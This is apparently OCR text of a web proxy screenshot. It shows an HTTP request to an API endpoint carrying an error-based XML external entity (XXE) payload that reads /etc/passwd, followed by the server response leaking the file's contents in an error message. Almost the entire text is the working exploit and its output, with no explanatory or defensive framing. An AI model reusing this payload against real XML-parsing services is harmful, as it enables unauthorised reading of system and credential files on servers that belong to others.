 Pretty Raw Hex \n
POST /api/like HTTP/1.1
Host: 175.178.148.197:5000
Content-Length: 259
Accept: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Content-Type: application/xml
Origin: http://175.178.148.197:5000
Referer: http://175.178.148.197:5000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-HK;q=0.8,zh-CN;q=0.7,zh;q=0.6
Cookie: session=eyJsb2dpbiI6dHJ1ZX0.YmDQVQ.XDtZokQz966yViM6teda1VnD42Y
Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message ANY>
17 <!ENTITY % x SYSTEM "file:///etc/passwd">
18 <!ENTITY % y '
19 <!ENTITY &#x25; z "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;&#x25;x;&#x27;>">
20 &#x25;z;
21 '>
22 %y;
23 ]>
24 <message>233</message>
Pretty Raw Hex Render \n
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 957
7 Access-Control-Allow-Origin: http://127.0.0.1:5000
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: http://127.0.0.1:5000
10 Access-Control-Allow-Credentials: true
11 Vary: Cookie
12
13 Invalid URI: root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 , line 3, column 6